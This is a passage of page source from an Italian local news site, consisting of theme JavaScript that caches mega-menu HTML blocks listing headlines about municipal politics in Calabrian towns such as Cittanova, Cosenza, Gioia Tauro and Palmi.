alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 